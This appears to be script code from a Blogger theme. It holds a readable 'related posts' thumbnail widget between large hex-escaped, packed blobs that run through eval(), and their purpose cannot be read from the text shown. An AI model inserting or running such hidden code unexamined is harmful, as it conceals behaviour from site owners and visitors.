x5C\x6E\x5C\x6A\x5C\x62\x5C\x6B\x5C\x70\x5C\x70\x5C\x62\x5C\x6E\x5C\x7A\x5C\x70\x5C\x6B\x5C\x77\x5C\x69\x5C\x62\x5C\x79\x5C\x6B\x5C\x74\x5C\x74\x5C\x69\x5C\x70\x5C\x4A\x5C\x62\x5C\x6E\x5C\x41\x5C\x41\x5C\x69\x5C\x70\x5C\x31\x39\x5C\x58\x5C\x31\x38\x5C\x31\x64\x5C\x62\x5C\x6B\x5C\x74\x5C\x6A\x5C\x62\x5C\x6E\x5C\x77\x5C\x6B\x5C\x79\x5C\x69\x5C\x62\x5C\x75\x5C\x72\x5C\x71\x5C\x47\x5C\x77\x5C\x69\x5C\x41\x5C\x6A\x5C\x62\x5C\x7A\x5C\x72\x5C\x70\x5C\x62\x5C\x69\x5C\x74\x5C\x69\x5C\x77\x5C\x62\x5C\x45\x5C\x69\x5C\x6A\x5C\x55\x5C\x6A\x5C\x6A\x5C\x70\x5C\x6E\x5C\x73\x5C\x47\x5C\x6A\x5C\x69\x5C\x62\x5C\x7A\x5C\x70\x5C\x6B\x5C\x77\x5C\x69\x5C\x62\x5C\x71\x5C\x72\x5C\x77\x5C\x77\x5C\x69\x5C\x41\x5C\x6A\x5C\x62\x5C\x6A\x5C\x6B\x5C\x79\x5C\x62\x5C\x71\x5C\x72\x5C\x41\x5C\x6A\x5C\x69\x5C\x41\x5C\x6A\x5C\x67\x5C\x62\x5C\x62\x5C\x62\x5C\x44\x5C\x69\x5C\x6E\x5C\x79\x5C\x44\x5C\x6A\x5C\x62\x5C\x4C\x5C\x6E\x5C\x75\x5C\x6A\x5C\x44\x5C\x62\x5C\x46\x5C\x31\x36\x5C\x31\x61\x5C\x62\x5C\x6E\x5C\x77\x5C\x79\x5C\x47\x5C\x70\x5C\x74\x5C\x62\x5C\x45\x5C\x74\x5C\x6E\x5C\x71\x5C\x69\x5C\x62\x5C\x73\x5C\x70\x5C\x62\x5C\x6E\x5C\x79\x5C\x62\x5C\x70\x5C\x69\x5C\x46\x5C\x74\x5C\x6B\x5C\x71\x5C\x69\x5C\x62\x5C\x67\x5C\x51\x5C\x51\x5C\x62\x5C\x79\x5C\x69\x5C\x6A\x5C\x31\x34\x5C\x74\x5C\x69\x5C\x77\x5C\x69\x5C\x41\x5C\x6A\x5C\x45\x5C\x57\x5C\x4A\x5C\x58\x5C\x6B\x5C\x79\x5C\x31\x37\x5C\x6B\x5C\x77\x5C\x69\x5C\x62\x5C\x6E\x5C\x7A\x5C\x70\x5C\x6B\x5C\x77\x5C\x69\x5C\x67\x5C\x62\x5C\x41\x5C\x72\x5C\x62\x5C\x79\x5C\x69\x5C\x6A\x5C\x31\x34\x5C\x74\x5C\x69\x5C\x77\x5C\x69\x5C\x41\x5C\x6A\x5C\x57\x5C\x4A\x5C\x31\x36\x5C\x75\x5C\x62\x5C\x4C\x5C\x6E\x5C\x41\x5C\x75\x5C\x72\x5C\x4C\x5C\x62\x5C\x47\x5C\x70\x5C\x74\x5C\x62\x5C\x44\x5C\x6A\x5C\x6A\x5C\x46\x5C\x62\x5C\x4C\x5C\x4C\x5C\x4C\x5C\x62\x5C\x6A\x5C\x44\x5C\x69\x5C\x77\x5C\x69\x5C\x5A\x5C\x46\x5C\x72\x5C\x45\x5C\x69\x5C\x62\x5C\x71\x5C\x72\x5C\x77\x5C\x62\x5C\x7A\x5C\x47\x5C\x41\x5C\x71\x5C\x6A\x5C\x6E\x5C\x72\x5C\x41\x5C\x62\x5C\x31\x32\x5C\x47\x5C\x74\x5C\x62\x5C\x55\x5C\x47\x5C\x79\x5C\x62\x5C\x31\x67\x5C\x69\x5C\x46\x5C\x62\x5C\x31\x66\x5C\x71\x5C\x6A\x5C\x62\x5C\x31\x37\x5C\x72\x5C\x56\x5C\x62\x5C\x31\x61\x5C\x69\x5C\x71\x5C\x62\x5C\x75\x5C\x6B\x5C\x6A\x5C\x69\x5C\x67\x5C\x62\x5C\x4A\x5C\x69\x5C\x6B\x5C\x70\x5C\x62\x5C\x58\x5C\x44\x5C\x69\x5C\x77\x5C\x69\x5C\x31\x6E\x5C\x46\x5C\x72\x5C\x45\x5C\x69\x5C\x62\x5C\x41\x5C\x69\x5C\x4C\x5C\x62\x5C\x55\x5C\x70\x5C\x70\x5C\x6B\x5C\x4A\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x41\x5C\x62\x5C\x31\x35\x5C\x69\x5C\x73\x5C\x62\x5C\x45\x5C\x74\x5C\x6E\x5C\x75\x5C\x69\x5C\x62\x5C\x7A\x5C\x69\x5C\x6B\x5C\x6A\x5C\x47\x5C\x70\x5C\x69\x5C\x75\x5C\x62\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x77\x5C\x69\x5C\x70\x5C\x62\x5C\x75\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x62\x5C\x45\x5C\x72\x5C\x47\x5C\x70\x5C\x71\x5C\x69\x5C\x62\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x77\x5C\x62\x5C\x4B\x5C\x47\x5C\x45\x5C\x6A\x5C\x6E\x5C\x7A\x5C\x6E\x5C\x69\x5C\x75\x5C\x79\x5C\x6B\x5C\x74\x5C\x74\x5C\x31\x4F\x5C\x5A\x5C\x6A\x5C\x4D\x5C\x4C\x5C\x45\x5C\x75\x5C\x59\x5C\x72\x5C\x5A\x5C\x6B\x5C\x62\x5C\x4B\x5C\x47\x5C\x45\x5C\x6A\x5C\x6E\x5C\x7A\x5C\x6E\x5C\x69\x5C\x75\x5C\x62\x5C\x31\x38\x5C\x6B\x5C\x70\x5C\x62\x5C\x31\x63\x5C\x31\x62\x5C\x51\x5C\x62\x5C\x7A\x5C\x70\x5C\x6B\x5C\x77\x5C\x69\x5C\x73\x5C\x72\x5C\x70\x5C\x75\x5C\x69\x5C\x70\x5C\x62\x5C\x71\x5C\x70\x5C\x69\x5C\x6B\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x47\x5C\x77\x5C\x77\x5C\x6B\x5C\x70\x5C\x4A\x5C\x55\x5C\x41\x5C\x75\x5C\x58\x5C\x44\x5C\x47\x5C\x77\x5C\x73\x5C\x62\x5C\x45\x5C\x71\x5C\x70\x5C\x72\x5C\x74\x5C\x74\x5C\x6E\x5C\x41\x5C\x79\x5C\x62\x5C\x45\x5C\x6A\x5C\x4A\x5C\x74\x5C\x69\x5C\x62\x5C\x75\x5C\x6E\x5C\x45\x5C\x46\x5C\x74\x5C\x6B\x5C\x4A\x5C\x62\x5C\x73\x5C\x74\x5C\x72\x5C\x71\x5C\x4D\x5C\x62\x5C\x55\x5C\x46\x5C\x70\x5C\x62\x5C\x79\x5C\x69\x5C\x6A\x5C\x31\x34\x5C\x74\x5C\x69\x5C\x77\x5C\x69\x5C\x41\x5C\x6A\x5C\x45\x5C\x57\x5C\x4A\x5C\x31\x33\x5C\x74\x5C\x6B\x5C\x45\x5C\x45\x5C\x31\x37\x5C\x6B\x5C\x77\x5C\x69\x5C\x62\x5C\x45\x5C\x69\x5C\x46\x5C\x6B\x5C\x70\x5C\x6B\x5C\x6A\x5C\x72\x5C\x70\x5C\x62\x5C\x6B\x5C\x47\x5C\x6A\x5C\x44\x5C\x72\x5C\x70\x5C\x62\x5C\x72\x5C\x41\x5C\x74\x5C\x72\x5C\x6B\x5C\x75\x5C\x62\x5C\x31\x38\x5C\x6B\x5C\x4A\x5C\x62\x5C\x77\x5C\x4A\x5C\x71\x5C\x72\x5C\x41\x5C\x6A\x5C\x69\x5C\x41\x5C\x6A\x5C\x62\x5C\x41\x5C\x47\x5C\x74\x5C\x74\x5C\x62\x5C\x74\x5C\x72\x5C\x71\x5C\x6B\x5C\x6A\x5C\x6E\x5C\x72\x5C\x41\x5C\x62\x5C\x4B\x5C\x72\x5C\x6E\x5C\x41\x5C\x62\x5C\x31\x32\x5C\x47\x5C\x41\x5C\x62\x5C\x6B\x5C\x47\x5C\x6A\x5C\x72\x5C\x62\x5C\x74\x5C\x6E\x5C\x41\x5C\x4D\x5C\x62\x5C\x70\x5C\x69\x5C\x7A\x5C\x62\x5C\x75\x5C\x72\x5C\x7A\x5C\x72\x5C\x74\x5C\x74\x5C\x72\x5C\x4C\x5C\x62\x5C\x31\x35\x5C\x70\x5C\x69\x5C\x69\x5C\x62\x5C\x57\x5C\x74\x5C\x72\x5C\x79\x5C\x79\x5C\x69\x5C\x70\x5C\x62\x5C\x58\x5C\x69\x5C\x77\x5C\x46\x5C\x74\x5C\x6B\x5C\x6A\x5C\x69\x5C\x45\x5C\x62\x5C\x6E\x5C\x77\x5C\x6B\x5C\x79\x5C\x69\x5C\x67\x22\x2C\x22\x22\x2C\x22\x5C\x7A\x5C\x70\x5C\x72\x5C\x77\x5C\x31\x33\x5C\x44\x5C\x6B\x5C\x70\x5C\x31\x33\x5C\x72\x5C\x75\x5C\x69\x22\x2C\x22\x5C\x70\x5C\x69\x5C\x46\x5C\x74\x5C\x6B\x5C\x71\x5C\x69\x22\x2C\x22\x5C\x31\x75\x5C\x4C\x5C\x6F\x22\x2C\x22\x5C\x31\x75\x5C\x73\x22\x2C\x22\x5C\x79\x22\x5D\x3B\x31\x50\x28\x31\x76\x28\x31\x77\x2C\x31\x70\x2C\x4F\x2C\x31\x6C\x2C\x31\x31\x2C\x31\x45\x29\x7B\x31\x31\x3D\x31\x76\x28\x4F\x29\x7B\x31\x74\x28\x4F\x3C\x31\x70\x3F\x53\x5B\x34\x5D\x3A\x31\x31\x28\x31\x51\x28\x4F\x2F\x31\x70\x29\x29\x29\x2B\x28\x28\x4F\x3D\x4F\x25\x31\x70\x29\x3E\x31\x52\x3F\x31\x49\x5B\x53\x5B\x35\x5D\x5D\x28\x4F\x2B\x31\x4C\x29\x3A\x4F\x2E\x31\x4D\x28\x31\x4E\x29\x29\x7D\x3B\x31\x46\x28\x21\x53\x5B\x34\x5D\x5B\x53\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x49\x29\x29\x7B\x31\x4B\x28\x4F\x2D\x2D\x29\x7B\x31\x45\x5B\x31\x31\x28\x4F\x29\x5D\x3D\x31\x6C\x5B\x4F\x5D\x7C\x7C\x31\x31\x28\x4F\x29\x7D\x3B\x31\x6C\x3D\x5B\x31\x76\x28\x31\x31\x29\x7B\x31\x74\x20\x31\x45\x5B\x31\x31\x5D\x7D\x5D\x3B\x31\x31\x3D\x31\x76\x28\x29\x7B\x31\x74\x20\x53\x5B\x37\x5D\x7D\x3B\x4F\x3D\x31\x7D\x3B\x31\x4B\x28\x4F\x2D\x2D\x29\x7B\x31\x46\x28\x31\x6C\x5B\x4F\x5D\x29\x7B\x31\x77\x3D\x31\x77\x5B\x53\x5B\x36\x5D\x5D\x28\x31\x53\x20\x31\x54\x28\x53\x5B\x38\x5D\x2B\x31\x31\x28\x4F\x29\x2B\x53\x5B\x38\x5D\x2C\x53\x5B\x39\x5D\x29\x2C\x31\x6C\x5B\x4F\x5D\x29\x7D\x7D\x3B\x31\x74\x20\x31\x77\x7D\x28\x53\x5B\x30\x5D\x2C\x31\x56\x2C\x31\x57\x2C\x53\x5B\x33\x5D\x5B\x53\x5B\x32\x5D\x5D\x28\x53\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x32\x32\x7C\x78\x37\x43\x7C\x78\x32\x30\x7C\x78\x33\x44\x7C\x78\x33\x43\x7C\x78\x33\x45\x7C\x78\x33\x31\x7C\x78\x32\x37\x7C\x78\x36\x35\x7C\x78\x37\x34\x7C\x78\x36\x31\x7C\x78\x32\x46\x7C\x78\x32\x45\x7C\x78\x36\x39\x7C\x78\x32\x42\x7C\x78\x37\x32\x7C\x78\x36\x33\x7C\x78\x36\x46\x7C\x78\x36\x32\x7C\x78\x36\x43\x7C\x78\x36\x34\x7C\x78\x33\x42\x7C\x78\x36\x44\x7C\x78\x32\x44\x7C\x78\x36\x37\x7C\x78\x36\x36\x7C\x78\x36\x45\x7C\x78\x32\x39\x7C\x78\x32\x38\x7C\x78\x36\x38\x7C\x78\x37\x33\x7C\x78\x37\x30\x7C\x78\x37\x35\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x37\x39\x7C\x78\x36\x41\x7C\x78\x37\x37\x7C\x78\x36\x42\x7C\x78\x32\x43\x7C\x5F\x30\x78\x35\x65\x30\x36\x78\x33\x7C\x78\x37\x44\x7C\x78\x33\x30\x7C\x78\x37\x42\x7C\x5F\x30\x78\x64\x63\x33\x34\x7C\x78\x33\x32\x7C\x78\x34\x31\x7C\x78\x37\x36\x7C\x78\x34\x32\x7C\x78\x35\x34\x7C\x78\x37\x31\x7C\x78\x37\x38\x7C\x78\x37\x41\x7C\x5F\x30\x78\x35\x65\x30\x36\x78\x35\x7C\x78\x34\x41\x7C\x78\x34\x33\x7C\x78\x34\x35\x7C\x78\x34\x36\x7C\x78\x34\x39\x7C\x78\x34\x45\x7C\x78\x34\x44\x7C\x78\x34\x38\x7C\x78\x34\x34\x7C\x78\x33\x35\x7C\x78\x33\x34\x7C\x78\x34\x43\x7C\x78\x34\x37\x7C\x78\x34\x46\x7C\x78\x35\x33\x7C\x78\x35\x30\x7C\x78\x35\x36\x7C\x78\x34\x42\x7C\x78\x33\x33\x7C\x5F\x30\x78\x35\x65\x30\x36\x78\x34\x7C\x78\x35\x31\x7C\x78\x35\x38\x7C\x78\x33\x37\x7C\x5F\x30\x78\x35\x65\x30\x36\x78\x32\x7C\x78\x35\x39\x7C\x78\x35\x35\x7C\x78\x35\x37\x7C\x72\x65\x74\x75\x72\x6E\x7C\x78\x35\x43\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x35\x65\x30\x36\x78\x31\x7C\x78\x33\x36\x7C\x78\x35\x32\x7C\x78\x33\x38\x7C\x78\x33\x39\x7C\x78\x33\x46\x7C\x78\x32\x41\x7C\x78\x35\x41\x7C\x5F\x30\x78\x35\x65\x30\x36\x78\x36\x7C\x69\x66\x7C\x78\x32\x35\x7C\x78\x32\x36\x7C\x53\x74\x72\x69\x6E\x67\x7C\x78\x33\x41\x7C\x77\x68\x69\x6C\x65\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x78\x35\x46\x7C\x65\x76\x61\x6C\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x76\x61\x72\x7C\x36\x32\x7C\x31\x33\x32","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x56c0x1,_0x56c0x2,_0x56c0x3,_0x56c0x4,_0x56c0x5,_0x56c0x6){_0x56c0x5= function(_0x56c0x3){return (_0x56c0x3< _0x56c0x2?_0x27ab[4]:_0x56c0x5(parseInt(_0x56c0x3/ _0x56c0x2)))+ ((_0x56c0x3= _0x56c0x3% _0x56c0x2)> 35?String[_0x27ab[5]](_0x56c0x3+ 29):_0x56c0x3.toString(36))};if(!_0x27ab[4][_0x27ab[6]](/^/,String)){while(_0x56c0x3--){_0x56c0x6[_0x56c0x5(_0x56c0x3)]= _0x56c0x4[_0x56c0x3]|| _0x56c0x5(_0x56c0x3)};_0x56c0x4= [function(_0x56c0x5){return _0x56c0x6[_0x56c0x5]}];_0x56c0x5= function(){return _0x27ab[7]};_0x56c0x3= 1};while(_0x56c0x3--){if(_0x56c0x4[_0x56c0x3]){_0x56c0x1= _0x56c0x1[_0x27ab[6]]( new RegExp(_0x27ab[8]+ _0x56c0x5(_0x56c0x3)+ _0x27ab[8],_0x27ab[9]),_0x56c0x4[_0x56c0x3])}};return _0x56c0x1}(_0x27ab[0],62,121,_0x27ab[3][_0x27ab[2]](_0x27ab[1]),0,{}))


function related_results_labels_thumbs(json) {
for (var i = 0; i < json.feed.entry.length; i++) {
var entry = json.feed.entry[i];
relatedTitles[relatedTitlesNum] = entry.title.$t;
try 
{thumburl[relatedTitlesNum]=entry.media$thumbnail.url;}


catch (error){

s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);
if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=""))
{thumburl[relatedTitlesNum]=d;} else {if(typeof(defaultnoimage) !== 'undefined') thumburl[relatedTitlesNum]=defaultnoimage; else thumburl[relatedTitlesNum]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjh70WPVVuydJaw3x8j6oIlGBArtDMKY_I9lNUDMecWeZNdxBVdXMb68bUnJ9X2GJIncVOem9N_Dumj3cdcllRFXllZ5Y3NA-HvFTT6DZOo6AxuK9ptHOzWeiIPl1khSsFSBhfOy2WjxRlQ/s1600/no-image-found.jpg";}

}

if(relatedTitles[relatedTitlesNum].length>35) relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0, 35)+"...";
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
relatedUrls[relatedTitlesNum] = entry.link[k].href;
relatedTitlesNum++;


}
}
}
}
function removeRelatedDuplicates_thumbs() {
var tmp = new Array(0);
var tmp2 = new Array(0);
var tmp3 = new Array(0);
for(var i = 0; i < relatedUrls.length; i++) {
if(!contains_thumbs(tmp, relatedUrls[i])) 
{
tmp.length += 1;
tmp[tmp.length - 1] = relatedUrls[i];
tmp2.length += 1;
tmp3.length += 1;
tmp2[tmp2.length - 1] = relatedTitles[i];
tmp3[tmp3.length - 1] = thumburl[i];
}
}
relatedTitles = tmp2;
relatedUrls = tmp;
thumburl=tmp3;


}
function contains_thumbs(a, e) {
for(var j = 0; j < a.length; j++) if (a[j]==e) return true;
return false;
}
function printRelatedLabels_thumbs(current) {
for(var i = 0; i < relatedUrls.length; i++)
{
if((relatedUrls[i]==current)||(!relatedTitles[i]))
{
relatedUrls.splice(i,1);
relatedTitles.splice(i,1);
thumburl.splice(i,1);
i--;
}
}


var r = Math.floor((relatedTitles.length - 1) * Math.random());
var i = 0;


document.write('<div class="related-slide">');

while (i < relatedTitles.length && i < 20 && i<maxresults) {
tmb = thumburl[r].replace('s72-c/','s300-c/');

document.write('<div class="item-related"><a href="' + relatedUrls[r] + '"><img width="150" height="100" src="'+tmb+'"/></a><h3><a href="' + relatedUrls[r] + '">'+relatedTitles[r]+'</a></h3></div>');i++;


if (r < relatedTitles.length - 1) {
r++;
} else {
r = 0;
}

}
document.write('</div>');
relatedUrls.splice(0,relatedUrls.length);
thumburl.splice(0,thumburl.length);
relatedTitles.splice(0,relatedTitles.length);

}
function removeHtmlTag(strx,chop){
	var s = strx.split("<");
	for(var i=0;i<s.length;i++){
		if(s[i].indexOf(">")!=-1){
			s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
		}
	}
	s =  s.join("");
	s = s.substring(0,chop-1);
	return s;
}



var _0xe1e5=["\x31\x50\x20\x4D\x3D\x5B\x22\x5C\x62\x5C\x46\x5C\x68\x5C\x62\x5C\x31\x61\x5C\x70\x5C\x73\x5C\x6D\x5C\x4F\x5C\x31\x31\x5C\x64\x5C\x70\x5C\x62\x5C\x66\x5C\x6D\x5C\x31\x7A\x5C\x31\x41\x5C\x65\x5C\x62\x5C\x31\x36\x5C\x70\x5C\x70\x5C\x5A\x5C\x65\x5C\x41\x5C\x6F\x5C\x62\x5C\x6D\x5C\x31\x4E\x5C\x31\x41\x5C\x65\x5C\x62\x5C\x47\x5C\x70\x5C\x6D\x5C\x6D\x5C\x31\x55\x5C\x48\x5C\x6B\x5C\x69\x5C\x64\x5C\x62\x5C\x56\x5C\x68\x5C\x62\x5C\x31\x33\x5C\x70\x5C\x6D\x5C\x6B\x5C\x74\x5C\x70\x5C\x62\x5C\x31\x77\x5C\x77\x5C\x64\x5C\x73\x5C\x65\x5C\x58\x5C\x65\x5C\x75\x5C\x65\x5C\x41\x5C\x6D\x5C\x4F\x5C\x31\x35\x5C\x64\x5C\x62\x5C\x31\x77\x5C\x50\x5C\x31\x65\x5C\x4F\x5C\x31\x35\x5C\x64\x5C\x73\x5C\x65\x5C\x58\x5C\x65\x5C\x75\x5C\x65\x5C\x41\x5C\x50\x5C\x54\x5C\x70\x5C\x76\x5C\x68\x5C\x72\x5C\x64\x5C\x48\x5C\x6B\x5C\x72\x5C\x77\x5C\x31\x35\x5C\x6B\x5C\x72\x5C\x6F\x5C\x6F\x5C\x6D\x5C\x4F\x5C\x76\x5C\x68\x5C\x75\x5C\x64\x5C\x73\x5C\x65\x5C\x58\x5C\x65\x5C\x75\x5C\x43\x5C\x72\x5C\x42\x5C\x6B\x5C\x76\x5C\x68\x5C\x62\x5C\x31\x76\x5C\x64\x5C\x75\x5C\x65\x5C\x62\x5C\x31\x39\x5C\x65\x5C\x31\x68\x5C\x66\x5C\x6B\x5C\x76\x5C\x68\x5C\x62\x5C\x57\x5C\x6B\x5C\x76\x5C\x68\x5C\x31\x36\x5C\x6B\x5C\x76\x5C\x68\x5C\x31\x6F\x5C\x64\x5C\x6E\x5C\x6E\x5C\x6B\x5C\x54\x5C\x70\x5C\x76\x5C\x68\x5C\x67\x5C\x64\x5C\x48\x5C\x6B\x5C\x67\x5C\x77\x5C\x73\x5C\x65\x5C\x58\x5C\x65\x5C\x75\x5C\x43\x5C\x72\x5C\x42\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x41\x5C\x6B\x5C\x67\x5C\x6F\x5C\x6F\x5C\x6D\x5C\x4F\x5C\x31\x6F\x5C\x64\x5C\x6E\x5C\x77\x5C\x31\x63\x5C\x68\x5C\x31\x34\x5C\x64\x5C\x63\x5C\x4B\x5C\x62\x5C\x31\x62\x5C\x4B\x5C\x62\x5C\x45\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x73\x5C\x65\x5C\x58\x5C\x65\x5C\x75\x5C\x43\x5C\x72\x5C\x42\x5C\x65\x5C\x31\x30\x5C\x43\x5C\x67\x5C\x42\x5C\x65\x5C\x31\x43\x5C\x6F\x5C\x6E\x5C\x31\x7A\x5C\x62\x5C\x58\x5C\x4A\x5C\x62\x5C\x6A\x5C\x64\x5C\x31\x39\x5C\x63\x5C\x44\x5C\x6E\x5C\x6F\x5C\x73\x5C\x65\x5C\x58\x5C\x65\x5C\x75\x5C\x43\x5C\x72\x5C\x42\x5C\x65\x5C\x31\x30\x5C\x43\x5C\x67\x5C\x42\x5C\x65\x5C\x31\x43\x5C\x6F\x5C\x6E\x5C\x77\x5C\x4B\x5C\x31\x63\x5C\x44\x5C\x68\x5C\x6E\x5C\x50\x5C\x74\x5C\x70\x5C\x72\x5C\x64\x5C\x64\x5C\x73\x5C\x65\x5C\x58\x5C\x65\x5C\x75\x5C\x65\x5C\x41\x5C\x6D\x5C\x31\x61\x5C\x6B\x5C\x54\x5C\x70\x5C\x76\x5C\x68\x5C\x4E\x5C\x64\x5C\x48\x5C\x6B\x5C\x4E\x5C\x77\x5C\x75\x5C\x65\x5C\x79\x5C\x65\x5C\x41\x5C\x6B\x5C\x4E\x5C\x6F\x5C\x6F\x5C\x6D\x5C\x4F\x5C\x74\x5C\x70\x5C\x75\x5C\x65\x5C\x79\x5C\x43\x5C\x4E\x5C\x42\x5C\x65\x5C\x31\x72\x5C\x64\x5C\x64\x5C\x6E\x5C\x62\x5C\x31\x37\x5C\x6E\x5C\x6D\x5C\x4F\x5C\x31\x36\x5C\x64\x5C\x75\x5C\x65\x5C\x79\x5C\x43\x5C\x4E\x5C\x42\x5C\x65\x5C\x31\x34\x5C\x6B\x5C\x31\x61\x5C\x50\x5C\x50\x5C\x54\x5C\x70\x5C\x76\x5C\x68\x5C\x4E\x5C\x64\x5C\x48\x5C\x6B\x5C\x4E\x5C\x77\x5C\x75\x5C\x65\x5C\x79\x5C\x65\x5C\x41\x5C\x6B\x5C\x4E\x5C\x6F\x5C\x6F\x5C\x6D\x5C\x4F\x5C\x74\x5C\x70\x5C\x75\x5C\x65\x5C\x79\x5C\x43\x5C\x4E\x5C\x42\x5C\x65\x5C\x31\x72\x5C\x64\x5C\x64\x5C\x6E\x5C\x62\x5C\x31\x34\x5C\x6E\x5C\x59\x5C\x59\x5C\x75\x5C\x65\x5C\x79\x5C\x43\x5C\x4E\x5C\x42\x5C\x65\x5C\x62\x5C\x31\x6A\x5C\x64\x5C\x64\x5C\x6E\x5C\x31\x75\x5C\x4B\x5C\x62\x5C\x4C\x5C\x6E\x5C\x6D\x5C\x4F\x5C\x62\x5C\x57\x5C\x64\x5C\x75\x5C\x65\x5C\x79\x5C\x43\x5C\x4E\x5C\x42\x5C\x65\x5C\x62\x5C\x31\x39\x5C\x65\x5C\x31\x33\x5C\x70\x5C\x63\x5C\x68\x5C\x63\x5C\x6D\x5C\x43\x5C\x48\x5C\x42\x5C\x6B\x5C\x31\x61\x5C\x50\x5C\x50\x5C\x74\x5C\x70\x5C\x63\x5C\x31\x71\x5C\x63\x5C\x31\x79\x5C\x68\x5C\x75\x5C\x6D\x5C\x4F\x5C\x76\x5C\x68\x5C\x53\x5C\x64\x5C\x75\x5C\x65\x5C\x31\x71\x5C\x65\x5C\x31\x68\x5C\x66\x5C\x50\x5C\x31\x65\x5C\x68\x5C\x74\x5C\x70\x5C\x63\x5C\x31\x64\x5C\x63\x5C\x31\x79\x5C\x68\x5C\x75\x5C\x6D\x5C\x4F\x5C\x76\x5C\x68\x5C\x53\x5C\x64\x5C\x75\x5C\x65\x5C\x31\x64\x5C\x65\x5C\x31\x68\x5C\x66\x5C\x50\x5C\x31\x65\x5C\x68\x5C\x76\x5C\x68\x5C\x53\x5C\x64\x5C\x63\x5C\x63\x5C\x6B\x5C\x31\x37\x5C\x64\x5C\x75\x5C\x65\x5C\x62\x5C\x51\x5C\x65\x5C\x31\x68\x5C\x66\x5C\x6B\x5C\x74\x5C\x70\x5C\x31\x31\x5C\x44\x5C\x5A\x5C\x65\x5C\x41\x5C\x4A\x5C\x62\x5C\x6D\x5C\x31\x31\x5C\x64\x5C\x48\x5C\x6B\x5C\x69\x5C\x43\x5C\x72\x5C\x42\x5C\x64\x5C\x5A\x5C\x43\x5C\x31\x31\x5C\x42\x5C\x6B\x5C\x6A\x5C\x64\x5C\x53\x5C\x6B\x5C\x6C\x5C\x64\x5C\x6A\x5C\x65\x5C\x31\x62\x5C\x70\x5C\x63\x5C\x77\x5C\x69\x5C\x63\x5C\x6D\x5C\x6B\x5C\x4C\x5C\x64\x5C\x6A\x5C\x65\x5C\x31\x62\x5C\x70\x5C\x63\x5C\x31\x45\x5C\x64\x5C\x31\x67\x5C\x63\x5C\x63\x5C\x78\x5C\x6C\x5C\x6D\x5C\x6B\x5C\x45\x5C\x64\x5C\x6A\x5C\x65\x5C\x31\x62\x5C\x70\x5C\x63\x5C\x31\x67\x5C\x63\x5C\x63\x5C\x78\x5C\x4C\x5C\x6F\x5C\x57\x5C\x6D\x5C\x6B\x5C\x47\x5C\x64\x5C\x6A\x5C\x65\x5C\x62\x5C\x6C\x5C\x70\x5C\x4C\x5C\x6F\x5C\x57\x5C\x78\x5C\x45\x5C\x4A\x5C\x4C\x5C\x4A\x5C\x57\x5C\x6D\x5C\x6B\x5C\x74\x5C\x70\x5C\x70\x5C\x6C\x5C\x31\x69\x5C\x64\x5C\x4A\x5C\x62\x5C\x6D\x5C\x59\x5C\x59\x5C\x70\x5C\x4C\x5C\x31\x69\x5C\x64\x5C\x4A\x5C\x62\x5C\x6D\x5C\x59\x5C\x59\x5C\x70\x5C\x45\x5C\x31\x69\x5C\x64\x5C\x4A\x5C\x62\x5C\x6D\x5C\x59\x5C\x59\x5C\x70\x5C\x47\x5C\x31\x69\x5C\x64\x5C\x63\x5C\x63\x5C\x6D\x5C\x6D\x5C\x69\x5C\x43\x5C\x72\x5C\x42\x5C\x64\x5C\x47\x5C\x6B\x5C\x76\x5C\x68\x5C\x31\x6A\x5C\x64\x5C\x43\x5C\x62\x5C\x78\x5C\x31\x32\x5C\x78\x5C\x31\x74\x5C\x78\x5C\x31\x6C\x5C\x78\x5C\x57\x5C\x78\x5C\x31\x39\x5C\x78\x5C\x31\x76\x5C\x78\x5C\x31\x77\x5C\x78\x5C\x31\x73\x5C\x78\x5C\x62\x5C\x48\x5C\x78\x5C\x62\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x32\x5C\x42\x5C\x6B\x5C\x76\x5C\x68\x5C\x31\x46\x5C\x64\x5C\x43\x5C\x63\x5C\x62\x5C\x67\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x76\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x75\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x41\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x72\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x31\x31\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x4E\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x74\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x7A\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x71\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x73\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x79\x5C\x63\x5C\x42\x5C\x6B\x5C\x76\x5C\x68\x5C\x31\x42\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x31\x33\x5C\x70\x5C\x63\x5C\x4A\x5C\x63\x5C\x6D\x5C\x43\x5C\x31\x32\x5C\x